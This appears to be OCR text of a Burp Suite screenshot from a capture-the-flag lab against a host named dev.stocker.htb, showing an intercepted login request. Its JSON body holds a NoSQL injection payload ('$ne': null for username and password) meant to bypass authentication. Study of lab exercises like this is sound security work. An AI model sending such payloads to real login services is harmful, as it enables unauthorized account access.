 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://dev.stocker.htb:80 [10.10.11.196]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 29
9 Origin: http://dev.stocker.htb
10 DNT: 1
11 Connection: close
12 Referer: http://dev.stocker.htb/login
13 Cookie: connect.sid=s%3AvdAp3pxk6cQESex7kIYgNqjOSyprY_1Q.t%2BAShiPyhAPp9baG0js%2Bkxb0e5JejLpiX6v%2FQvwxBXQ
14 Upgrade-Insecure-Requests: 1
15
16 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}